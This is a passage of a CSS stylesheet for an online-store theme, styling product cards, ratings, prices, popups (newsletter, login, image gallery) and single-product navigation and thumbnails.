    height: 3.6rem;
    margin-bottom: 0.5rem;
    background-color: #fff;
    border: 1px solid #eee;
    color: #999;
    font-size: 1.8em;
    font-weight: 400;
    line-height: 3.5rem;
    overflow: hidden;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.btn-product-icon:hover,
.btn-product-icon:active {
    border-color: #f75b10;
    color: #fff;
    background-color: #f75b10;
}

.btn-product-icon.btn-cart,
.btn-product-icon.btn-quickview {
    font-size: 1.6em;
}

.btn-product-icon.btn-compare {
    font-size: 2em;
}

.product-action-vertical .btn-product-icon {
    border-radius: 50%;
}

.btn-product-icon.btn-cart {
    margin-bottom: 0.2rem;
}

.btn-product-icon.loading {
    background-color: rgba(255, 255, 255, 0.2);
}

.btn-product-icon.loading::before {
    opacity: 0.4;
}

.product-action {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: transparent;
    z-index: 10;
    -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    opacity: 0;
    visibility: hidden;
}

.product-action-vertical {
    position: absolute;
    top: 1.5rem;
    right: 1.5rem;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
    opacity: 0;
    visibility: hidden;
}

.product-action-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #fff;
    -webkit-box-shadow: 5px 5px 8px rgba(0, 0, 0, 0.08);
    box-shadow: 5px 5px 8px rgba(0, 0, 0, 0.08);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0;
    width: 166px;
    max-width: 80%;
    border-radius: 3px;
    padding: 5px;
    opacity: 0;
    visibility: visible;
    -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
}

.product-action-horizontal .btn-product-icon {
    margin-bottom: 0;
    border: none;
    color: #333;
}

.product-action-horizontal .btn-product-icon.btn-wishlist {
    font-size: 1.7em;
}

.product-action-horizontal .btn-product-icon.btn-compare {
    font-size: 1.9em;
}

.product-action-horizontal .btn-product-icon:hover,
.product-action-horizontal .btn-product-icon:active,
.product-action-horizontal .btn-product-icon:focus,
.product-hidden-details .btn-product-icon:hover,
.product-hidden-details .btn-product-icon:active,
.product-hidden-details .btn-product-icon:focus,
.product-list .product-details .btn-product-icon:hover,
.product-list .product-details .btn-product-icon:active,
.product-list .product-details .btn-product-icon:focus {
    background-color: transparent;
    color: #f75b10;
}

.product-details {
    position: relative;
    padding-top: 1.7rem;
    background-color: #fff;
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.product-details > .btn-wishlist {
    position: absolute;
    top: 1.7rem;
    right: 0;
    color: #999999;
    font-size: 1.8em;
    z-index: 1;
}

.product-details > .btn-wishlist.loading {
    right: 1.8rem;
}

.product-details > .btn-wishlist.loading::after {
    left: 0.9rem;
    top: 0.9rem;
}

.product-details > .btn-wishlist:hover {
    color: #f75b10;
}

.product-details > .btn-wishlist:hover i {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.product-hidden-details .product-action {
    position: relative;
    visibility: hidden;
    opacity: 0;
}

.product-hidden-details .product-action .btn-wishlist {
    position: static;
}

.product-hidden-details .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 9.5rem;
    max-width: 12.3rem;
    height: 3.5rem;
    padding: 0.92em 0;
    font-size: 1.3rem;
    font-weight: 600;
    -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    z-index: 1;
    background-color: #454545;
    border-radius: 0.3rem;
}

.product-hidden-details .btn-cart:hover {
    background-color: #f75b10;
    border-color: #f75b10;
}

.product-hidden-details .btn-cart i {
    margin: 0;
    display: none;
}

.product-hidden-details .btn-product-icon {
    visibility: hidden;
    opacity: 0;
}

.product-hidden-details .btn-product-icon,
.product-list .product-details .btn-product-icon {
    width: 3rem;
    height: 3.5rem;
    margin: 0 0 0 1rem;
    border: none;
    color: #333;
    text-align: center;
}

.product-hidden-details .btn-product-icon.btn-compare,
.product-list .product-details .btn-product-icon.btn-compare {
    margin-left: 0.8rem;
}

.product-hidden-details .btn-wishlist,
.product-list .btn-wishlist {
    font-size: 1.8rem;
}

.product-hidden-details .btn-compare,
.product-list .btn-compare {
    font-size: 2rem;
}

.product-name {
    margin-bottom: 0.7rem;
    font-size: 1.6rem;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-name a {
    color: inherit;
}

.product-name a:hover {
    color: #f75b10;
}

.product-cat {
    margin-bottom: 0.5rem;
    font-size: 1.1rem;
    color: #999;
    line-height: 1;
    text-transform: uppercase;
}

.product-cat a {
    display: inline-block;
    color: inherit;
}

.product-cat a:hover {
    color: #f75b10;
}

.product-variations {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product-variations > a {
    border: 1px solid #ccc;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff;
    width: 2.6rem;
    height: 2.6rem;
    border-radius: 0.3rem;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.product-variations > a:not(:last-child) {
    margin-right: 0.8rem;
}

.product-variations > a:not(.color).active,
.product-variations > a:not(.color):hover {
    border: 1px solid #f75b10;
}

.ratings-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    line-height: 1;
    margin-bottom: 0.3rem;
    font-size: 1.2rem;
}

.ratings-full,
.ratings {
    position: relative;
    font-family: "wolmart";
    letter-spacing: 0.2em;
}

.ratings-full {
    cursor: pointer;
    margin-right: 0.5rem;
}

.ratings-full::before {
    content: "" "" "" "" "";
    color: rgba(0, 0, 0, 0.16);
    white-space: nowrap;
}

.ratings-full:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

.ratings {
    position: absolute;
    top: 0;
    left: 0;
    white-space: nowrap;
    overflow: hidden;
}

.ratings::before {
    content: "" "" "" "" "";
    color: #FF7272;
}

.rating-reviews {
    margin: 2px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: capitalize;
    font-size: 1.2rem;
    color: #aaa;
}

.rating-reviews:hover {
    color: #f75b10;
}

.product-price {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.05em;
    line-height: 1.6;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.product-price .old-price {
    font-weight: 400;
    color: #aaa;
}

.product-price .new-price {
    color: #333;
    text-decoration: none;
}

.product-price .new-price:not(:last-child) {
    margin-right: 1rem;
}

.product-price:not(:last-child) {
    margin-bottom: 0.9rem;
}

.sold-by {
    margin-bottom: 0.5rem;
    font-size: 1.2rem;
    color: #666;
}

.sold-by a {
    color: #f75b10;
}

.product-wrap {
    margin-bottom: 2rem;
}

.product-simple:hover .product-price {
    visibility: hidden;
    opacity: 0;
}

.product-slideup-content {
    overflow: hidden;
}

.product-slideup-content .product-hidden-details {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding-top: 1.5rem;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    background-color: #fff;
}

.product-slideup-content .product-details {
    background-color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.product-slideup-content .btn-wishlist {
    -webkit-transform: translateX(-150%);
    transform: translateX(-150%);
}

.product-slideup-content .btn-compare {
    -webkit-transform: translateX(-300%);
    transform: translateX(-300%);
}

.product-slideup-content:hover .product-details,
.product-slideup-content:hover .product-hidden-details {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
}

.product-slideup-content:hover .btn-product-icon {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    visibility: visible;
    opacity: 1;
}

.product-image-gap {
    padding: 0.9rem;
    border: 1px solid #eee;
    background-color: #fff;
}

.product-image-gap .product-details {
    padding: 1.8rem 1rem 1rem;
}

.product-image-gap.product-classic .product-action {
    left: 0;
    bottom: 0;
}

.product-image-gap:hover {
    -webkit-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
}

.product-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-widget .product-name {
    font-size: 1.3rem;
    white-space: normal;
    line-height: 1.45;
    margin-bottom: 0.6rem;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.product-widget {
    padding: 1rem 0;
}

.product-widget .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11rem;
    flex: 0 0 11rem;
    margin: 0 1rem 0 0;
    max-width: 11rem;
    padding: 0 1rem 0 0;
}

.product-widget .product-details {
    padding: 0 1rem 0 0;
}

.product-widget .product-name {
    margin-bottom: 0.7rem;
    color: #666;
}

.product-widget .product-price {
    font-size: 1.5rem;
}

.sidebar .product-widget {
    padding: 1rem 0;
}

.sidebar .product-widget .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 35.73%;
    flex: 0 0 35.73%;
    max-width: 35.73%;
    min-width: 33.33%;
    margin-right: 1rem;
    padding: 0;
}

.sidebar .product-widget .product-name {
    margin-bottom: 0.6rem;
    color: #333;
}

.sidebar .product-widget .ratings-container {
    margin-bottom: 0.5rem;
}

.product.text-center .ratings-container {
    text-align: start;
}

.product.text-center .ratings-container,
.product.text-center .product-action {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product .product-pa-wrapper {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.product .product-pa-wrapper .product-price {
    margin-bottom: 0;
}

.product .product-pa-wrapper .product-action {
    bottom: -1rem;
}

.product .product-pa-wrapper .load-more-overlay.loading::after {
    top: 0;
}

.product:hover .product-pa-wrapper .product-action {
    bottom: 0;
}

.product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 2rem;
}

.product-list .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 26rem;
    flex: 0 0 26rem;
    max-width: 26rem;
    margin-right: 2rem;
}

.product-list .product-details {
    padding: 0;
}

.product-list .product-name {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.product-list .ratings-container {
    margin-bottom: 0.9rem;
}

.product-list .product-price {
    margin-bottom: 0.6rem;
    font-size: 1.8rem;
}

.product-list .product-action {
    position: relative;
    visibility: visible;
    opacity: 1;
}

.product-list .product-desc {
    margin-bottom: 3.9rem;
    font-size: 1.3rem;
    color: #666;
    line-height: 1.9;
}

.product-list .product-desc li {
    position: relative;
    padding-left: 2rem;
    line-height: 1.86;
}

.product-list .product-desc li::before {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    content: "";
    font-family: "wolmart";
    font-weight: 700;
}

.product-list .btn-product {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    padding: 0.86em 0.5em;
    max-width: 17.6rem;
    background-color: transparent;
    border: 2px solid #ccc;
    color: #333;
    font-size: 1.4rem;
    border-radius: 0.3rem;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}

.product-list .btn-product:hover {
    background-color: #f75b10;
    border-color: #f75b10;
    color: #fff;
}

.product-list .btn-product i.w-icon-cart {
    margin: 0 0.8rem 0 0;
    font-size: 1.7rem;
}

.product-absolute::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(34, 34, 34, 0.6);
    opacity: 0;
    z-index: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.product-absolute .product-name {
    position: absolute;
    left: 0;
    right: 0;
    padding: 0 1rem;
    white-space: normal;
    margin-bottom: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    margin-top: 1rem;
    -webkit-transition: margin-top 0.3s, opacity 0.3s;
    transition: margin-top 0.3s, opacity 0.3s;
    opacity: 0;
    z-index: 1;
}

.product-absolute .product-name:hover a {
    text-decoration: underline;
}

.product-absolute:hover {
    -webkit-box-shadow: 0 2rem 1.6rem -1.6rem rgba(0, 0, 0, 0.5);
    box-shadow: 0 2rem 1.6rem -1.6rem rgba(0, 0, 0, 0.5);
}

.product-absolute:hover::before {
    opacity: 1;
}

.product-absolute:hover .product-name {
    margin-top: 0;
    opacity: 1;
}

.product-absolute:hover .product-name a {
    color: #fff;
}

@media (max-width: 575px) {
    .product-list {
        display: block;
        margin-bottom: 2rem;
    }

    .product-list .product-media {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin: 0 0 2rem 0;
    }
}

@media (max-width: 479px) {
    .product:not(.product-list) {
        font-size: 0.8rem;
    }

    .product:not(.product-list) .btn-product-icon {
        width: 3rem;
        height: 3rem;
    }

    .product:not(.product-list) .product-label-group {
        top: 1rem;
        left: 1rem;
    }

    .product:not(.product-list) .product-action-vertical {
        top: 1rem;
        right: 1rem;
    }

    .product-hidden-details .btn-cart {
        max-width: 3.5rem;
        min-width: auto;
    }

    .product-hidden-details .btn-cart i {
        display: block;
    }

    .product-hidden-details .btn-cart span {
        display: none;
    }
}

/*---------------------------------
    Popup
        - Popup
        - Popup Close
        - Popup Arrow
        - Popup Content
        - Popup - Login
        - Popup - Image PhotoSwipe
-----------------------------------*/
.mfp-wrap {
    z-index: 2500;
}

.mfp-bg {
    z-index: 2500;
    background: #000;
    opacity: 0.4;
    -webkit-transition: opactiy 0.3s ease-out;
    transition: opactiy 0.3s ease-out;
}

.mfp-bg.mfp-ready.mfp-fade {
    opacity: 0.4;
}

.mfp-bg.mfp-remove {
    opacity: 0;
}

.mfp-container {
    padding: 4rem 2rem;
}

.mfp-content > * {
    position: relative;
    margin: auto;
    background: #fff;
    opacity: 0;
    -webkit-box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.mfp-ready .mfp-content > * {
    opacity: 1;
}

.mfp-remove .mfp-content > * {
    opacity: 0;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    color: #fff;
    font-size: 1.6rem;
    font-weight: 500;
    font-family: "wolmart";
    border: 0;
    opacity: 0.5;
    right: 10%;
    left: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.pswp__ui > button::before {
    background: transparent;
    position: static;
}

.pswp__ui > button:hover {
    opacity: 1;
}

.pswp__button--arrow--right::before {
    content: "";
}

.pswp__button--arrow--left {
    left: 10%;
    right: auto;
}

.pswp__button--arrow--left::before {
    content: "";
}

.pswp {
    z-index: 3010;
}

.pswp .pswp__bg {
    background-color: rgba(0, 0, 0, 0.7);
}

.pswp__scroll-wrap {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0;
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    transition: opacity 0.5s, transform 0.5s, -webkit-transform 0.5s;
}

.pswp__top-bar,
.pswp__caption {
    -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s;
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s;
}

.pswp:not(.pswp--animated-in) .pswp__top-bar,
.pswp:not(.pswp--animated-in) .pswp__caption {
    background-color: transparent;
}

.pswp--visible .pswp__scroll-wrap {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.pswp__img {
    border-radius: 3px;
}

.pswp__img--placeholder--blank {
    background-color: #F2F3F5;
}

.pswp__caption {
    min-height: auto;
}

.pswp__caption__center {
    text-align: center;
}

.pswp__counter {
    left: 0;
}

.pswp__button {
    float: right;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    width: 4.8rem;
    height: 4.8rem;
    margin-top: -2.4rem;
    color: #fff;
    border-radius: 50%;
    font-size: 1.6rem;
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    text-align: center;
    opacity: 0.5;
    right: 10%;
    left: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    border: 2px solid;
}

.pswp__ui > button::before {
    background: transparent;
    position: static;
}

.pswp__ui > button:hover {
    opacity: 1;
}

.pswp__button--arrow--right::before {
    content: "";
}

.pswp__button--arrow--left {
    left: 10%;
    right: auto;
}

.pswp__button--arrow--left::before {
    content: "";
}

.newsletter-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 78rem;
    padding: 8.1rem 4.8rem;
    margin: auto;
    background-position: center;
    background-size: cover;
    border-radius: 1rem;
    background-image: url(../images/newsletter-1.jpg);
}

.newsletter-popup .popup-media {
    margin-bottom: 1.7rem;
}

.newsletter-popup h4 {
    margin-bottom: 0.4rem;
    font-size: 2rem;
}

.newsletter-popup h4 span {
    display: inline-block;
    margin-left: 0.4rem;
    font-weight: 800;
}

.newsletter-popup h2 {
    margin-bottom: 1.1rem;
    font-weight: 800;
    font-size: 2.8rem;
    line-height: 1.2;
}

.newsletter-popup p {
    margin-bottom: 2.3rem;
    line-height: 1.75;
}

.newsletter-popup .input-wrapper-inline {
    max-width: 34rem;
    margin-bottom: 3rem;
}

.newsletter-popup .input-wrapper-inline .form-control {
    min-height: 4.4rem;
    border-color: #ccc;
    color: #666;
}

.newsletter-popup .input-wrapper-inline .btn {
    padding-top: 0.9em;
    padding-bottom: 0.9em;
}

.newsletter-popup label {
    padding-left: 2.7rem;
}

.newsletter-popup label::before {
    border-color: #999;
}

.newsletter-content {
    max-width: 36rem;
}

.mfp-product .mfp-container {
    padding: 4rem 3rem 2rem;
}

.mfp-product .mfp-content {
    max-width: 88rem;
    margin: auto;
}

.mfp-product .product-popup {
    display: block;
    margin-bottom: 3rem;
    padding: 2rem;
}

.mfp-product .product-details {
    overflow-x: hidden;
    overflow-y: auto;
}

body .product-popup {
    display: none;
}

.login-popup {
    max-width: 50rem;
    padding: 3.3rem 5rem 2.6rem;
}

.login-popup .nav.nav-tabs .nav-item {
    width: calc(50% - .5rem);
    margin: 0;
}

.login-popup .nav.nav-tabs .nav-item:first-child {
    margin-right: 1rem;
}

.login-popup .nav-item .nav-link {
    padding: 1.3rem 0;
    font-size: 1.6rem;
    font-weight: 700;
}

.login-popup .nav-item .nav-link::after {
    border-top-width: 2px;
    -webkit-transform: none;
    transform: none;
}

.login-popup .tab-pane {
    padding-top: 3.3rem;
    padding-bottom: 2.6rem;
}

.login-popup .tab-pane a:not(.btn):hover {
    text-decoration: underline;
}

.login-popup #sign-in {
    font-size: 1.4rem;
}

.login-popup .form-group {
    margin-bottom: 2.6rem;
}

.login-popup .form-group label {
    display: block;
    margin-bottom: 0.5rem;
}

.login-popup .form-control {
    min-height: 4.4rem;
}

.login-popup .form-checkbox {
    margin-top: 2.2rem;
    margin-bottom: 2.3rem;
}

.login-popup .form-checkbox a {
    font-size: 1.2rem;
    color: #a94442;
}

.login-popup .btn {
    display: block;
    padding-top: 0.79em;
    padding-bottom: 0.79em;
}

.login-popup p {
    margin-bottom: 1.9rem;
}

.login-popup #sign-up p {
    margin-bottom: 2.1rem;
    line-height: 1.84;
}

.login-popup .social-icon {
    margin-right: 0.8rem;
}

@media (min-width: 768px) {
    .product-popup .product-details {
        position: absolute;
        overflow-y: auto;
        top: 0;
        left: 2rem;
        width: calc(100% - 3rem);
        height: 100%;
    }
}

.mfp-close {
    width: 18px;
    height: 18px;
    -webkit-transform: rotateZ(45deg) scale(1);
    transform: rotateZ(45deg) scale(1);
    top: -2.7rem;
    right: 0;
    left: auto;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.mfp-close span {
    display: none;
}

.mfp-close:active {
    top: -2.7rem;
}

.mfp-close::before,
.mfp-close::after {
    content: "";
    display: block;
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    left: calc(50% - 1px);
    background-color: #fff;
}

.mfp-close::after {
    width: 100%;
    height: 2px;
    top: calc(50% - 1px);
    left: 0;
}

.mfp-close:hover {
    -webkit-transform: rotateZ(135deg) scale(1.5);
    transform: rotateZ(135deg) scale(1.5);
}

.mfp-ready.mfp-zoom-popup .mfp-content {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.mfp-zoom-popup .mfp-content,
.mfp-removing.mfp-zoom-popup .mfp-content {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}

.mfp-ready.mfp-fadein-popup .mfp-content {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

.mfp-fadein-popup .mfp-content,
.mfp-removing.mfp-fadein-popup .mfp-content {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

.mfp-video-popup .mfp-content {
    max-width: 100rem;
}

.mfp-video-popup video {
    width: 100%;
}

.mfp-video-popup .mfp-close {
    top: 2rem;
    right: 2rem;
}

@media (min-width: 768px) {
    .mfp-product .product-popup {
        padding: 3rem;
    }

    .mfp-product .product-popup .product-form-group {
        display: block;
    }

    .mfp-product .product-popup .action-group {
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .newsletter-popup {
        max-width: 40rem;
        min-height: 40rem;
        padding: 0rem 2rem;
        background-image: url(../images/newsletter-2.jpg);
        text-align: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .newsletter-popup .form-checkbox {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .newsletter-popup .input-wrapper-inline {
        display: block;
        margin-left: auto;
        margin-right: auto;
        max-width: 24rem;
    }

    .newsletter-popup .input-wrapper-inline .form-control {
        margin-bottom: 1rem;
        border-radius: 3rem;
        border-width: 1px;
    }

    .newsletter-popup .input-wrapper-inline .btn {
        border-radius: 3rem;
        width: 100%;
    }
}

@media (max-width: 479px) {
    .mfp-product .mfp-container {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .login-popup {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}

/*-----------------------------------------
    Product Single Component
------------------------------------------*/
.product-nav {
    margin: 0 0 0 auto;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-nav .product-nav-prev,
.product-nav .product-nav-next {
    position: relative;
}

.product-nav .product-nav-prev a,
.product-nav .product-nav-next a {
    display: inline-block;
    padding: 1.1rem 0.4rem 1.3rem;
}

.product-nav .product-nav-prev i,
.product-nav .product-nav-next i {
    display: inline-block;
    border-radius: 50%;
    width: 2em;
    color: var(--wolmart-body-color, #666);
    border: 1px solid #eee;
    line-height: calc(2em - 2px);
    text-align: center;
    font-size: 1.3rem;
    -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}

.product-nav .product-nav-prev:hover i,
.product-nav .product-nav-next:hover i {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.product-nav .product-nav-prev:hover .product-nav-popup,
.product-nav .product-nav-next:hover .product-nav-popup {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    transform: none;
}

.product-nav .product-nav-popup {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 30;
    width: 120px;
    padding: 0 5px 9px;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    -webkit-box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.product-nav .product-nav-popup img {
    position: relative;
    width: 100%;
    padding-top: 5px;
    background-color: #fff;
}

.product-nav .product-nav-popup::before {
    content: "";
    position: absolute;
    top: -0.8rem;
    right: 1rem;
    width: 1.6rem;
    height: 1.6rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: #fff;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
}

.product-nav .product-nav-prev .product-nav-popup {
    right: -3.4rem;
}

.product-nav .product-nav-prev .product-nav-popup::before {
    right: 4.2rem;
}

.product-nav .product-nav-next .product-nav-popup {
    right: 0;
}

.product-nav .product-name {
    position: relative;
    color: #666;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 1.1rem 0 0;
    margin: 0;
    background: inherit;
    z-index: 1;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    white-space: normal;
}

.product-thumbs-wrap,
.product-single-swiper {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
}

.product-single-swiper img {
    display: block;
}

.product-single-swiper .swiper-button-prev,
.product-single-swiper .swiper-button-next {
    background-color: transparent;
    border: 0;
    font-size: 2rem;
}

.product-image {
    position: relative;
    overflow: hidden;
}

.product-thumbs-wrap {
    position: relative;
    margin-top: 1rem;
    overflow: hidden;
}

.product-thumbs-wrap img {
    display: block;
    width: 100%;
}

.product-thumbs-wrap button,
.product-thumbs-wrap .swiper-button-prev,
.product-thumbs-wrap .swiper-button-next {
    bottom: 0;
    top: unset;
    width: 2rem;
    height: 100%;
    background-color: #fff;
    border: none;
    color: #999;
    font-size: 1.8rem;
    font-weight: 600;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.swiper-button-prev:hover,
.swiper-button-next:hover {
    opacity: 1;
}

.product-thumbs-wrap .swiper-button-prev {
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.product-thumbs-wrap .swiper-button-next {
    left: auto;
    right: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.product-thumbs-wrap .swiper-button-disabled {
    opacity: 0;
}

.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
    opacity: 0.9;
    -webkit-transform: none;
    transform: none;
}

.product-thumbs-wrap button,
.product-thumb::before {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.product-thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product-gallery:not(.product-gallery-vertical) .swiper-slide img {
    width: 100%;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb {
    margin: 0;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before {
    content: none;
}

.product-thumb {
    position: relative;
    cursor: pointer;
}

.product-thumb::before {
    content: "";
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
    border: 1px solid transparent;
}

.product-thumb.active::before {
    border-color: #f75b10;
}

.swiper-slide-thumb-active::before {
    border-color: #f75b10;
}

.rating-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
